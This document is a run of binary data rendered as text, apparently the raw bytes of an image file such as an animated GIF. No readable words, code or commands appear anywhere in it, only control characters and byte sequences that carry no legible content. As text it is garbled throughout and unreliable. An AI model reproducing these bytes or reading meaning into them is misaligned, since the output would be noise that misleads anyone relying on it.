3lK73�ou�hAVj@[��c�n�����02�Õ���	u�R���Q[�qUp#�r"ӡ<�;�8���Td:';)�>�2wr(3%Ş�YW���fc�r�c�q�&7��dԵ8�S;�-�|p�ͼv��G_�NN/`+r2/6+tNgRz5�R&L3nA[��F�r�rK�ZG%g�0+gBMC(H��!�R�s �6wSpٞފ|�d@�/Ӷx��4�b3�2�v>�񣚰�3S+�Nm��5s���C�)��[��CEiI�u��Qo7or#5�b�n� ��$�6U�U(�r�F�#�	�w�;�?���ZvLKn��M��@^s&( ���4ύSQ8�]�����Ϻ�9�9�^8U��y_8$��$�$=�s>�:iX{�KC�-�ĳJ���f�7T>tT�8��pi�#A�	����H@K�����,u8��Px��E�z��p��O�D&�br�O��+%�F��trdZ��;���4���[x��CS׵!c�C�/�	� or:D�m_��xS5��:����y��:�Ҏx?[I�&.�6:zf7:f�pw���#oOcz�NOo�P�Rk�ZT{w��	��E 9�t{x7�X���K;�v2 !�
   ,    � �  � �%k4M�d��%Cv �B�̖M�C�B
�ad��e&��[�g=.�@�g��=�2�=&� �'�S�  t�4$C�ATdJ�"O� �)��e��@B͇�k"����m	\� �m�m��h�Ó'D@
��`e� Q6D(pZ���E[؈�e�2.�,�2�עi���Y�e�DX�q�`�D�� 2e�q�
�� ӆ�F���'O~Oq֓Ui ��+���@k>�5�!�Fڵm��D��8@�b� $)(?8�Xa�q)D��sF��QP&2�q%5�2���7�LL/�_#���L=�p��qUM&TnC�� 7�0Ո��Ӆ�`(4Ӭ��74E��6;�b�Z�Ia]���]�	R��]�JɄR2���Lh���B 9��\���'�@e�Q �9�P�:3 �0�l)r��PE册5J��H0�@���@�c4%̦��P0M3�4�6�M'j�X� qٕCv!��SyM�u8R�#-	!`cMi���e���4�(�}�p���1$��3��R=��Q�B�5���Yۑ L��;x��J9�ö�L�I�94�Uޔ��O�P�"`Vu����S�1q��)!���i=s|8%I�X>,��H>�5N5�n��Du4�e�(��J-��BJk�3͈�L=R6��v
QB�uHJ#�L�R�:�'� A�(C����r��t��
�r O �( 	���z=P�K[�PB/Շ�3=3ia�F�G���ei`�_���Kn��L4�8�M3� Á��J����XH� iȘU��P�A͸�� eDEL0ANn� 4��c �R�xǧ<1� �r�K8-������C��y�LN�-=H�`9�8D�����������k�����85p��͊�tcI)���2�h�(�D���b�(�!!(Cb� x���4�q
��& ��M<�#!I�^z��Ne$�o&��`�����G�R�p3�l0C?��ؘ���(�n \��w�g0�}����jǌj�O;PƦ� H%�&k�;JW�2�`f�AXхv8�8EO*hf ��F<�e�)������W�� ccAӖ~垅 o��c&��q�F���b"�ĸap�;_34)��He�P@(����p]�@r�.pep@��K��\(��X�v�S��z��mق[0s,���A.I��֓%,e�JY3�17���{�jPQ�C����y�7�E��&'�mt�#�p���<���� 	��aC`+XQ�:�����7���?&������G�&5@�/�A���ԥ,}�Lg:SQ@3�T����@\3��vP���R�:	%P���J�par0���	 �T=�P c�gI��&�` ��� om�[�
W�.��X��V#hbSX�H��	L`��(�0�+�3���5����Z�����Ʋt�[�hG�D�J�O�0�\V�� (��E��c
{5@v������U0 x�/��	 �j� �b��LT�
����aU�fy`��z׺[��؞�)��-�FY������X�j[�Sƶ��ὀ6`L`����n[��@�P�:p�7��^���PQ�@ ��6��[���x/�������y}����c�'n�{��������}�:"8㊈��&�Kd���Eޭ�P� ��N(�	@����	 n�D8d%���[��v�
��p�Ѭf�jt�x�],>>��^�x�;�����e���g_��6-֥�c���H>򑍐�ហ	N�B�ؠ	��0`d#��!O� �U�����u���$�š��O��jǊB`Ň�c}���4�������Ūa�T`  i�	��\n{[Һu��'���6(A���
�� ��	�y�j��ĭ&s��j>�Z���ak��lt$���[�j|l!��P�.��2��Bm�y� �`í��z�>�
��@��O��ww���6򑽠[X���0�͝�/��$�I�у��������qi,ô=hux�A+��'G�R�]q��7���g1�񉯗�h/�F�9��1���徉Mt �U�r���&ܼC^2	^"�����G��ݐ�ld4�)0'. �� �u���C)��(����5�<��������s:@_���A�@36׶g�}��7��w't��V~T@�q�|p������T_>�Ͼ�����/#�(��S@U>`���5v@����/�?�o�-�����ퟂ���ݷQ�p�EC?|s�|%�^PM�wV� Pw�w6 }���P%�} �}�g ~���(�� Xz+��U؇z���G7x�����q8i
��$pW?��pń��Pw��6�p^�{�sv�>Gj0xk�=�	(��h�}*��h�XU8�ٗ ڗ�qP���0�+0	`p�HUY�}>5�[��x�Y�pN�qaq (\���`��f�zEj�*����f ����`h �'8�VJ� �V��Ӱ�������v��v�	���(�)P< �<�	���8� d�Q+�qp�	�g 
��������p�hP��`^�7� }WN@8W��O�	�(\K@�c8�+0��)@��b����a��+ ���i���|h����+���x����~U� z���	�(��8�*���pdU7������6�w7�|���7��PwM�����(��`�(�'ٔ�����uo���,� O��Pg��+ ���#Yk��*��#�+ �	���@��`�$��8����n  W@��~�`� �n���w)}C�eO��N���iUx�`����¨�UpNKigp��h����������ɔ��cp�� ��ɔ�9�!���p�f�/�|}ys60no@	�w�� ������EU� 0�� >5$���I��؝�� c����iZq����?Ֆ���%�ŝ	F0��I�	��o	���� $p���6w=���Y�{�7WF	���@��rS �% өQ�) �8k�c`�,J���cp"*���Qc��O`NqP���K� ~������P��8p ���c��P� ��� ���7�M`�^�pn7'�7��Y����xw����>\%�"�"Z�)
qj���"�O ���}�ScP"���� ���
� ����ɤ�ꆢ0$�c�TJ����6p%`/���w �WF�`�/pw���ʡ$6�ɧ}:���9�`U������S+j���� �A��J��z�0x��* bP�P��`9Tj����p7P���[�s��/�	��� ����얅Щ�J�b^+`V  �����	ˤV�R�! @ @\ fp��dL*�r��*�b0ݺ��	�ʤK��ЭP�1K��ݺ�O�.��	���^�7@�b
�ʯ���������o`�M��Ce^b �[������T1� @L K��k\k/;�  �7�;���I�]{��[{��[;����;�1�ک�J�/������Z��j��
�`��p��۩$�$�	cp���������X�g{F�Ex��L��n��Z �a��)V ���Z� I�b �$ 	�U����p��(
�۸ⰩK����w*�������Uێ�{狴���;T ��5X�
�@]�E�`YP@�1��JG��Vf�k'��洭� 
f�j>%��9�Lۯ�8�7��j�7Pn�7�	�� Ю��x¹ ��KT��y�8���q�-�g�K���3��~�V5pE����Z����0F��X<C�"� �Tf0�4	�U�#��V�`��[Y"$��� �� `s�� U��P�.L	 �� �}���%Pn7� �C���QSk	�L���
0#0��K, K0d��n�%�@�I5O��1��:�@
�"�:`1 C��@���i� ���;�=��u�.�@�K���J ��hs @�%���͝�����1T0�,�	��>�G��3��T#p��!y���
x`KU�����
����QJ��
�� �� ��lQ�n�=q��t��˴ L	��I�W�.���� ��W�����CUP��0�`�F�'��	� �P��� s�R$0-�
��~�� Px#��з��$F1�л��"@-	� 0�jR#���b#���츜z��0��"��0����k�����ݛ7�0
�����͠r�d��d�Z5s ����<֠=��]x�@�@�"@\� 
���:��й���֖�Հ-��`�%[�f9�;�� I>+Ǘ�I�ͰZ��[�9���9M��
���j�1\�3\���Q�m�E�M֌P�Dߦ�~aLbM�s��p	�:��}۳��k��1�� �`��.gQ?h�?풽ԭ$���m��
��-������)~��l�,�/�����
��#p�|H����=��� G���= Q5�0ઠjpHL#p"�
7���1@�0�
p�p� ���.��I �!|���y7�a�p����y���*�]��
�a��ӛ��9�KeZd@�H���S�M5�Q-A���$`?����S#�R�S��O�?��>�9�$ �����: �@	�9e��.0
�h6�	b w 㸪b�'��1�(�� ��f�S7�~$@�5�]��Q�N�E+�PND�Q@�ٶ��!0��R�п@sп�`��
��B��݌C��� z`�z�p6``��6��9�!.����p��p�w<�6R?�� �`
��� I%
�	 �5�>��2� �]�P
�`�2/�E�=���Z� �6O�d-�>�`���DR��¸r�w<
�h_� �����'@	o`��� b��� ��%���<�Oo�L�0y�5�2�����O�9n��
nP
`�L�`���� �@ԟ�����������@�п`s`�ٛ1pL�F������z��
u?�_��$�rP�.՛��4��`��(CM�/����~��`���r�:8^����O��M��g������i�@���N4$��@�) �����F�4��t�����s#O�;{�����	'~t�p�҉/=����	J$@Րpq��up�BSI�=9hʁ¦Gn(�o�����`���]Gp5(j�-�]mp`p����j ���IIA� ����-[Ʊg�;.@�CRG�:�d��9�0��(��ƍ7��	�ѢF<8������uÈی^u���A���b�,����%<�U��ne��W����m;�aP�fT���N'���դIYN��f�'��!�|8���Z����#�V:�	HϢr����f� 9��������E+Q|;.�܌;h62��*��R��:�
��ʟ�l!��@�$�T�(��vp2���''\P�	t�ǅ0^���& ��� u8�E���	d���;FQD�@ ��'w(��L1�)x��E7�$D�L����آ����9����ǃHo(���]y�)
�9vHU�e��"���EJZ	�V�hӆe��ZðǆYyM�{FQ!�&@ &@&�F�f�mf6B|�e��g.����B'y��bU�]&ͱGW��+����|#
2���R3��V[��'� )E)��,/�R�0@r3YF���� ��(��b�أ�|�F�o���OD6�PEevן����n���Tl�`�[���+*n.f�����`CU�Ė���"��&�pjB�x�L�Ǥ$'޸I��x� �ȡ�d���gV�ƶ@�e^���o��;*_�"|	jÙ+��u:��:�SU�8D��n�F���Û*�	)� �Ìj��V�裐L(�vJr�&wJv�Dg�~x�3)��)�I�����g tWD}QD�?�KE���8�� �m�N�we6�h�C���B?�{W �	)�05�'��j�0G3��
|�8�b��"2�E.PdL�n�xF4���<gLaC�)�6�!B�dd���8�<�f(���M� hG/,u���C�-8��o��I�� ��	���z� ��D و 3�At # �0�8�Q�3:C�Zc3��F7����z��Fd C�3�>�o�L��@3�h-k�ax`�5�!r��Xp���� �e����P3�	k�F&�(� tAh��B��C���x�#��
F�E�A<��1�nu��F��fd���)��<�%f����j�9#Co�&���.2�1�����jcekTc��e�m��A��;�a�L��!,a�Rj��2N��eL	���Z�!�rj����J,PtQ�%.�`�U�	Ә�(�Q)�N=TC�1�h�ef#_\�I�g���P#6��Fnr���L�	Md(�yT���F6"2x`E��wD�1 ����[" ��2 pV ���$ �1IV�!����!�Xf4Bty����`G<�Q�)2ij�B��A�e6����T�s�Sm`s������e��м���������bG4JA��E!�!�W_�W����`k&ɡ���]��R�r�#!��!�!��-`��:2p	��d2� ��N=SEN����:��I�#;��j�Ð��F9|j�r,��ʤ)c�iP�y��S�jHl>�(�,�����A��J����n�C��J5P�A� �a�")�!a9ȁ�� k��(Fx�h��05���A�>c;��j����f֍ڸ�y��ţ��ܠ�����&[�#uC��3tx�\sm�<ČRT��B��vX��"��]C&0�Tm1�2Z�!#���'��yBR��JQ
Pp��L�\N��4�Ms9�i�9�ʰF;�!9,��$�Ǳ�C���u�3F�7ȡ��o��>�ƀ�l�][C�! t7bK0���B�#h&(�ì�E���8mhCr0�@�"j�QOz@q^��7 ��4�=��Z�-��|M��(cɈ�6$��Nv��~�@hH�����` 	3L#� G���5!�6,)��a\es+�fgc�ρ�U��t�{Ə�@ �QS��B�N&3�\S~kp�kXrf3[�g���x�FV͌cZõ��3��� ( �Kո��v�*��$e��a�P�e�L`DmkKKy:׮�m�$�=�.0!��v�jh�6�LhGb<D ��F�O���ӣ�9f*��RS���5"��vp���7�G �J@����@�$�5�G�v�ϝ��0C9�r�r��0m-��7kXٲ\@ :č�a�I��[�笆 �G��@��5���1]��u�
�48�5@#��/m"�p؁gТ� d؆RP�`�s�-x�Ri�g )�:>�����ip�5�Q�`(�57ٲ�y�0	㒭y
�@�o�w:X�e��A����[6*�<#T7�::J�?��P 0=/b� �S27��5 ���/RӦiТYcd�%x�^��l8���R��R�z@�qH>;����n%9@�=<A�
����9�0�Z �	[ J��u`���.��W���R�$�%C��<(���ۼ	�b8�R��'
�+��b/˪8g�B�	�.�:(S��"*]T��%(�U8G�v@ ��9 Q�ùS>�J�L�����") �n4�z�n��n��b�Ij�-�*L\��#7vԅ@@�O�GPL�@ ]@���T| Hf����7AZ�8�*�\\&]d@k�%�<p�d؆n����e��#�L��I9H�g,)(:��˪��F�y.0�m���BD�Z��b����x�b JP� �4�{��{��PPȧ�#�T2g�B]�J&�38�e��X&�; k`ux(P�u@1�Bgx�LI�r�R�Hn0�P����v � @+�2x6����I�c�:�-V���{%%*�7���J̓7]ЅXB`Jg8�eh�~K2�4H�t�&[K]LM]$Ck�hp�:8%��3�C�"+��H��ic(I����i�%� ��6J�璥g;��Z.v�+�Y9�[ Dʠ��E2(W�����|&��)�s,����,�g�4]dH�� d��o��v�Rx Ձ�m��p(���K��$�3�r(�`�RB+$`��TI�90p.��F�j�6+�E��$�*K�D��DA��"8�b�����, Hh�d�)r���b/�B�"�Ҍ]C��O��Vs膻�"(�� +"(S[�9�L��c��<+
 E+hP %��1�RGي�2P��9`�u�6�.D�-](����7P,���B ex&��,��Եg(R���d�+�O�kH��g��"�=�O��f�:n��L�)���4+�*N
8�Sp� i���[3}�C 0h!i��E����AɄ��S���"(��&B��h�jP��q��\T�y90(R YKM.�2�sM�s�E�hP	(�O=��0��J�i�å���<+v8+h�W
x��P�k��a05�EL�T��	#1=�X�ɄQ�b(�"�V�h�#l�7m͸d�B��>�R�"Cݳ�f�(k8�<:�nP"�Tw� pW9`�K(����>t�X=k�Wh8�u����f[���3C�(�}%��	��! ��N � ��j��<�Qh'V�֥�E]�B]�8H0) � q5eH���m�P��(�x@�;�QU3ДT g�� �>���\� 
��� r��تwX�6����(��
[3�\��Z3h�" (0P@&�=;�-e����iZ��}�%�9c(��ַ���Z�L�d��A�n� �{������:(�@ m�$�\<��P9 �Ѕн<��ņM�j8���9�*��}]&��b�PK�$h� �� �ֵ*�VQ
h��3'���\=]���腄���d**I-��:�Hk�T%Ņw��
�R��p0����m�=�Eϝ_���X)Y��YM;rP<�mݱ�6�	�+P�`�7�Kbx`1�[�|��(T� 0�s�������o��x��^9``��I��<��5\��TsMܟ��%w���m�#��_$0+��Y�_n�E�.��>�%��+`X:?E�("bv�'2�ع�V�]�F�`6�TT�5�r�B �}~�B�r ��cfh�����Sk���s�m0!\Z�=	H�fH\cLFg�K�=���  �n&�S�)L���c�.��&����fS�����e@�/&T,jW6^�h
����X̛���h � * c�cH�5�"�������n��O	������T��w5����P�exd��l�f�=�XU pK(�m�%��MSst<K��vh�5]t ���L�`���.c� �����E�����6c��d�+�cj�a6^d%��U@)S��7���"�j�k�{ j�H!^il������@7���r�nx��N��m��FcL��eP��ނ1^�cW^
�&F�\󠼉�����]c`�~Le k�8k8�.r)�^�k�R1�/%@��V�؁�R"���Zi��ⴛ��#7p�v�.�m�r$n�ä���~�
6&c�g�V�]2�@Y&dBv��A`h `U@�'r]R	��C���t�xZ���%'�e ���@ C��fi�� V�dX�=Rn3��Ņ����Z�#�Je26^2.T�q��\�����Y"@h&}  �-��m�Ԟ�׎�^(�mX5h�@�A�m(�R���Y�� O�S]^��_�n�u��$���hh�ph7P i�j8���� ��Z��U�~�sc�n��[oo8��f\��b`h��k��I�2c�Rx�:�8-A��h�iF ���'(]��Hi�.�X%�L
6���B�_��x��^iL���g�fʎ��)hҔ�*���R�P��R�����Σ���P�m����@~qJ���'���	Oopq�U @q�$�2+t�d
���E�P@i��5�W7wsV���6�1Ƣ�eW6��O%d����h,Bo��>&8�Z��� ov=��f���=kw�ږ��g8��vU�+���e$��B��x�����gq��uZ��
ns�S����x����?3w��U@�����`���.��F�HR�F �mh�����~f*��&} ��=HX��=N�"�s�R��eXH T
�����y�������g8�yU��5 z�r�x�B���f.��uC)(��^"H�U���c�|�m9"�	$O2���9{�+ P��}pW����Kf��l@�h�� �N���_y'c��}��K�e(|_b�@����ЖW����� A���^�F����a��2DcCbc6n@6}���_��/�f���~}�f�
Ж%3#a�j٤ac(��4h�1�@����2.S��㲐�D.Cf2;v���[��Y2֬���m"J(� �ԃ"Pr������k�26b֨�S�H��Ѿټ���>�<���(iAIH{a�@h%f�� !�k-��drB$L7[�F)�t��1$�#'��@e�r�Z�y���L�6s��K*ň��1EB�K�FŘ�dU�Y�vm�,�E��=�O�n,�k�.t
�9�Mĵk�H���Chz�1�����#EN6 Y<���!��Lk�x��)��OP�	k�\@9&)�LF=fR2�e��6�����tAYg�\r�Apϐ�4٘�L �4�@3�}a2�@�Ѝ�M3�"m��G��Ğ{�3�q��4Ȉ�M݌�S������C0O����>���I��tV�mcS3J|e%O��l%��� ��5Jh!���Puh2�D ��3n$GbB��I%!�8O8ά��bwM7n���=YY
uQQPhM�K]Jf�UM��WD�	g�=pܱvJ0l[�DS 2A;<)�le��̍Ҝ�0� �X���(��2�D�ސ�"��<&�̧kЧ ��ʹN��gQ�%Q�xٍv
�$��U��[3��pq��I@�u"{�OV���YL!�<y �ږ)�W� ��2�@S�~�lcF!��i����~�/ܰ�$h�}�S�#_��[� H;�а�e�x�V[5s1ppB �Yǥ��q�L�YO<A���e�rI�>D�C%Y��3٘I9�!S�˜�+o�X�Z�Ӭ+4~��t�N;x� �"O@��f+�X��[X���ȱ5�Zji7YD|���e�:R��>�6�0c�L~�!7��i$��}�:����M��9O"�+�X�mm�}1E����J��S<�1r��N�YR�0�#U.���B����( ?f�`�� A���_���g<Cg�ī'�fJQ#X���	%t��7���'Mp7��F���'ʢ���2l��ndjPG��хȻF4¡)d 
����,A�y��̞Q�l�zIc�˄� K`4DM�4�-�DD�F7�4�D+/N}R� AU�! �"���_�>�)H �P_����D&{�Į�%p�-�`=�Q�y�`cU�SF"�"�Ȫó&@�` ��p�6��k�N46y��@�%)���$���\-%L�2bG�d#n�F7<c�n4�a�q�3���c`X��7��
�ŋӈ�7�sqo'�|@�@ �KW�Bx�Ƭ�Il��
�"��v�	��'��ҙ�J�I��s(�\J���"�o�Lh��FOr錙�$' v06��!�dF.ҫ1J	'Qse�4���A�h�h�?�Y[�'�h�mjs	
)[��)�#) �02�эvH ���F3���s��-J0�6�379+P��k �Nx��P<ՙ��I����BDk��	AP�,�\�/��:�Ĵ�6$��� �eӘ0		&߉�1>�(IF�
 ��5��"4L4iCC�nHiJ K� q�V/ ��^*QUFVI�c�B�fi��F,;���
�����\���Y����­ ��]IZK&q�L2�32  3],�0T4B3n/�C�t"�dΒ� Q /:��3S�V���,@h�s 9�(D�o���6�t&�sS��6��G�L���s��Bˈ�2 ���Ea���� ��,���V����B�^�F�i�2�,g{=q��I���( LJ�=:��y� J�+�) ��R�Um�7L�kl�� nq� Ѩ�����f�B��$��<��y%�7$P����8ea�;�2~И��d�*�"��X;Ni۬O☥'r�䷽?�	u���2U��.�ǵ�9C&Ԡ2�
.� ep���sJ�l�2q*@M����,�#�J�f�07�c�n��P*̉N%��
P�:����.��ͪB Ns��W����#C�.� ̡Cm� <�7$����\Y��l�n�� 7�qj���Z��^�X�z8�E���o9�
Tx��i��'tb8/�2�Q��\!�����x-7�@]�d����6,������i�>30�4$P �9uʅO����As<asD��	A�5���4�cњ�!:3�h~�)�7|0���ee�z�j;=��e��݈*O�"�ɗf0�r(�3��`	���\�sP��O����|Ϲ�t�Z�(���Q�.1V
u�UY���kU���>����!$ q�:F�f&Y�w5+�L����T��\Jd�Xi@x�v�9��=��������M�y�L�CeqLeaI!�������\ߑl
�ЈZ�C;lC)8ZZ=�
E(��3(���Z� �0qH�5����2lؽ�qX������M�'`1$� ��$�� @8 �<����)R}WV����O�lU��݄:�C)�B7�T�Й���(���E=�<A=<N��Sē�̓�XLu}L�A/p��́�	��%�NAN�,E�S0P�C1LA���$U:I���F�!�lٕS)��_��7��
=�5�j�	Y���\�	n��X�L!@(����Fk�","#F#jI0��%�SA'@b`e!՚��vP^UH����̌VTL.-��(đ��\�V���t��@Bm����$P�4IH�e��PP8� (�@��2�X��Q<c7>#"xB5 ���D!ߍ�eY`(^��9���(UH
��N<��h�>��`	�A�I�?���ǧ-� a6<�\�: @  �A! b3Ez�U"�d��,`0(�36`��W��
yFJ~��DHv\E�|�:-Z�̓ӔJ&7ݎ���u� �4B�	&/*�Hp$&'<DR��c  �dN&d:�C0�>  ����
	�" ��&N#� �$!����H��}�8r�`��P�hT�6�қTLؐ�=n���!_SMA9PƞbP�9p@	� 'P�b>�w`�dF&ef'e�6P@!��?U#' � t�N-i	j�`�u�#
��gا=^H�FnZ;�	`�In�����N �q��18ÑDC��"3$�s&&D'u2�d�vn(e
P(������Xh\Wh�,]�LX|�6��~f�
�e~�#S1բ��KZ���8�89�6`�� ��Zz��\%�7(a9E8�rtV(cz�]�d�S��S�)� '  $��r$�$��S���wY��m�篈�V�68��|���P*�C9 �1�C?�6`G����C��U���s���:g��\`'��i&<�d��DX'Cx�)xC&��JF��3�e���|����6XG�N�Ԅ(}�0ʔ������C>��6jQ4`EFj��M�v��5V6l�srB�f)cޅd�kd�jR"�O#=�)H�4�A:�yb�G���F֡�up��0�k���7�i� kC��i�56�$Nˬ�Y�R��%C�(ڂD(�r��Z� q�C�*��R�+4$�]\'�r�7�0@�1�PEf$�g�YD����X�7�&}W�,X̎��VD$�2 �f$��]1H*��.
�� C��f)��H��r� 6xG�r�Țmc��j'�"@jd�!�Gi�؋b�L-�\� (� �Sia�¶�bdh6�H>m�R�@mMùXC�>'�z��V(�~�b��kCT�7 eɖ��J��b�d���BT�ldM���Yq �ۘ�����������^Zd�B�>��2b��!F.$DHG��0æf�n,�~j�v��m�����^��S�j�N�"���hH���Ii�.iHVٝ���D�?M�hB��	�+���t� �Z�0��En<�#���N(tF0�*�b2D�B�w��4��b�@8�u�/�*���(�'����V� ��JZ'�@�����v�ܬ6�6o+p((��̄l�+�~k�F��jp���w��c�6��?��j1�J懆h�A��/�����g��Ҫ��c5�	����	�@/@(P�m��Zo�b�b�l�
���mC�,�V��R樒*�d��	�E2"'�1Κ��4b��E)�J�����>`����o����4d�wz��vm!��t"2�2�"����p��E ��SJr&�%�'gb%�j2#��&�R+��i�_���>�����$��) 9t�W/�r��.��/2"�ͅ*2��d�n2�;34 �%7����fr��[)���o�%iᓬA�����Fst��vT4TC�V���==r�*wv)1Gfc��@Gr&,�#$dʁ��q�I+����n��P�|L�\t��s,oZ,�$4�#��3�tI�s�F�JK'5�r0_(���F����n1	tZ'�4 @&�k�y��,�}�p��Ơ7�5��1���F���L<ғp�;;1�z+W�sJ��T'7�D|G#g��tM������SBā͖��}�Pc�iE��$k��I�]�u��SoZ�I�K�4�F��U�4huc�vWkpC�nɞ+C�멖�ꖪ[�t�� ]e�܇@@PCTV�$�!,�al�v/��K$Dn��(��Npt6��j�J'�.w��cV&ss�f��2��]�-�ͱ���h7j����D1�i�1��[��6�wz�	2��b#���G�0�u��u�r_g�k���4T����ev�5���\_�e��e��1Bu/��y_�g<�Ҽd��n�oo�b/� ����}ch�/�#c9��Z��4�o�8>���v+8�_B8��7TޏC�=R5�KIC�p�s.K'��3���肇Ko�v:�B�ZK2BB����u����Ќ��4Y��6l��y��;Vp�Q h��w�|�r�,rR��z�3st�'��ڬ�ݵ�j̙���*ϵY�9�IX�Gا�� ���A�rVs���y�F~s�r��u3�:��g�����'�C#�C�b)ˡh���_z8_��;lK��cQ2(�4,Ý;9p�9d�d�G���úv��Mg�MK�'z3g2��cqVi�m)�B���P_��4����r�y��<$($��#E�2@{OhVco.�4�z�K���:�+��C�»�2��#�u��q��Z�xC!�w��/���G�;ʏ�#-C�ci�v8��=�n�v���8��"|2|���+@&�=Bn{ p�k?�ڤ�N���{w���kC�r��W�r����z@  !�
   ,    � �  � �%S �d��<�L�Bf�&���2
�ad��e�����[4�
��Q����|<KֈCdʐPA�Oh��@t� H�&�R�ȓ�O���I(4 � �i��ǵ��|����.\�¶@�m���	�' O��`�i0g2D�b�Ϣ�3�ݲF�&[a��k�G����2
�|������3 j?O:�(�i�%Ly��)�>��1\3�>DZK�l�i�mD��8@��.�؅3�-�;P�Y=����ڸoɗe��@M��(0c��[3g�)C�_�Đ@�F7���A���p"�4W0[mD)��5f �+����� ��k��6\6X9�L4]�pRs@��Zl=Wq�' ��1���_��\2�|�3��g�B�13�c�(#��5N4�<#��L�RC	�s�3�0��KϬ�Uf�P�(�@7x��F0� �@a�`���`�!6<��q�8C�s:���1q]��]w����dQ\C�W��&C1�::�h�L��%3�8�0�P4S6�%��&B��fkG@Ҋ�H��4C�f�����<�C09�5�p�3����O �r�3�
�U�t�U@!@��v�(�v<��3��SC1a���i�J�4��F�54%2�ɩ�x�%�f�oֳ� *��6�ds�)�X��Ȑc�$u\�@��&�ThN����눠�� !;�c���L<�S�) S�1S2�nA
i%S`{2Ŕ�G
�*�B��؀a����S�xi*��5��3ΐ��T�4?eM�@� F!�f������:�pQFsDE]�Í��GM6��
����4k�a$	?a�[@0�`��f=GKޫ"��&�}{$�8�42�˨��B��y�,3~\=e�ɵҜ�{6�\J�����4~��f�C�&�Q�C�.�@	k�Ɲ�oȦwD�m�`��M
���t&r��,�F���P�@�AGd
�edC#�Y����8��X�3����f�Ҩ��`3
(�[��3��M=i$�xG�P�20!`D X�:" ��T�0�L H��1��B�0/�i�L �7ō4�k�H��1D?��e���OY3I�i4#�"'j�pZh �x��6fd=m<N&R2���,��^�S�:.��Ӑ��f�F�qr����~�2�9HWbr��%DJ��2�
�#WTr"�
4����<�p��"�#cr�O��&���� mD�a+aC���!��h]���z���0C844�l7� �'�W���	��I \��4n1�#�<��4�2Ȉ�!����M�hijPQ�C�(�����R��"�p�������L���)L��@�5�AFaA�ꀇ:� L(�BQ9L��� ;ޘ�5ȡƀ�v� �-< R��ܖ�� �h�`K���P��	E��7Հ��h�q�X�ed�'n@�a;P�5�f;��r���i`'���nV� ^��A�L@Fh�nw�������5�&F0��@N��r��\a W��r��nd �5�(�����`E��Bl��E�4ˊ��[� �+XQ�$�9�ـ���6 6�|k �m���|�Y�>��]��'��-��2y@���񥰄y��!�B�!�sE,_��������z�'h�
T`���Nx��[L��.x���+0��v��%�,��M���zB�� q��K�!���)F�Y��f ��$	�&@�:7 �4���gۡ �v���	�q� �dp�	�� $Mi�JzҔ�4� a�6=x2��<����aS��L�+�!�B�f=���d����[�[�֒�5�5[3H�4�!���l>7[� hBz�g@�X�ȶtK�%��4���M�r���޴�|�6��M'r�����¸I\W�[$>���p�r���7,;�x� �#���L�[� ��A lg[�M�v�)n �)����o��)d��P��?DL`�AZۃs|�[=�7��-����/8�y� ����~z���)��L�?0>q����^�p��%���1�:��4J~z���[Y��lR �t����4����@�҂�ߙ�x�;�m<`�����=���4?n�O�g�[=��қ�� �v�?ށ���l���!���ָ�}��p��)HA0���P�»�O��P=����C
��+��ӏ����>_�W����/��K��x@���k�����z��D��h�m�mȞ4n�a�|X��Y�V̐�VXXz|�VP`)���g}$|:��Vx�)��#(X{Gx�~�#H��o@	^�zwc^�v'�*�j+�	��@��B�)�s����ӗL؄�w�ׄ��gu�'o�|+���)���Ѓ"��$�b�YP�7�H6��� �t��7�'�^��w^ �����8]�	�N�d������
���CH�B� ?�vVq��Y 
������	Ȉ(XY���5��Ѓ	���V��s [�s��K������%�q* 7�c狻��0N�5XU���%
���}���ڸ���	hv��>X<��+�	?x��heg�zi�g�
�� fȊ�����3RP1���r��v�`h�gv� ` 9���82�jb�Y��X�)U�����+ )�!I�"Y���ј +��+�[��p��	�� X���� �Xp���ȊF� 	(
>S\���Li �`v 0
��T� %��qؔ��tV;ɍ-��	8K�r���h��,i�pPg�+��p��u@9�	 �+��cЗ���FpS�q�Ji ���OYp�H�T�z=f ��v���0���Cĕg5�� �Y��� �p��9��	���鍤Y7�F`g0�[8$9(����cP�C�h8����  U�?Y�I�7U �p�J��Kyٖ� ��'���c�phfr���ȕE�j�U��X3�VS
�0����Y�速0���0�	����) `�h��	��p`�* ����9��� թ�p�J����z=��9���z��F	o��"��<U�T�% 8�V���[8p����B:�C:�� ��\�ɣviSq��B
�K  ~p�F ���	S* 3�
c0p �Y�5p/�%���	��vMpK)��Y^@	=����z7��������9�}8Z*
��j�����k 	K
�
�j�j�h�
� Pʩh��B��(
�/�#��J��6@	� �@��7�o�q*@	r���*` �(���!���)B:��J��:�ۀsf�;Z6����V��K��U�S*�c����w��*[Z��� ;��ʰ����@����iv ��ʦ����� x�z~���i{��j���k�[�
-HSPL� L�� K��KP�f �5ۮ����	��k�ZڱT��K��V���0�媑S�;p,������p `�Z�Q� ^����o�d�������j��yX��� ^����Iz�G�E;�ܪ�㊴�phuV�{�h��������b��%p�[�~��k�	I�����p�_Z��{���C�
4�P�]�-{�K��Z Ba���yV`��0YJ�+��9Pb�$PF�㺡���i_��C� �^۽U�cv�ڧ�k �k������[�ޫ��Pϸ�h5-��0P�kXP�P���{L���U
�P�P6��0�"X���%����{��w�˦��^��6@��p�[���	�������x�)8|��)Rpr� C��e�\�0GL� XW� C�!O�#Pu�s#�L��O07���^! 8%� �g5S�<iq�0�����#32�K� Po ����I� ��ৣ��������
)����0ɓ�g���Ú������ 
0�p�� ���[4t0G0G��@Q� {��5E�
��������@\�
��P@���4���l�w��L����{찈6
� ��K���ȔPȳ�	��o�-쵢;�� :0���ڀ P@X��\ 	G��8;�1��E����@`�]�� M���  �c"::¡�r�ؼ�ǲ�^���\��J	�\� P��h7p�}��%�������gZYz^@}^6eVh|�| hU[tb��� <`S� �b�5�4�,�
��� ���_d	} ���#:��/Lk����Я������/�ҶZd���a���Ӟ�~��k&a�_�= �-@�@@aJ�W���]��\1`Z�L
m�F1���|b�$��/o�9e��t�����۽���ݽ������/��~������rV��bwi&iG��Pi�&6e�� �����
j�X �-�E
�����JaD�@�΀ɣ���ir�t����ۿ=����=�/�2��Թ9hoA��%n@g^Wo�%s�V^v�rS ��՝7�X����$�
C��0��ڝ0d��W�5��gQ��-֜Cv�y��I����p.��p� yp�apJN�L�w�[.ɠ���%Z�P�Z�6n�En�]%>2��o:71�e��
�51@������-"�Qt�]B��@�I�U^�w��'�q
9
S�� 'P� �� S.��U�����~!a�'�'XP� ��
�s������Y��H�5�ڧs�
��}�O�T@�����	�7}sW�!Bj�?�]��;
�P�Q�a��8�c�p6 ���� : w�	p�ך����F�v }vpp��`��]Wb���wr �`�$�sh��h���T��]"Hu�#
�e���7
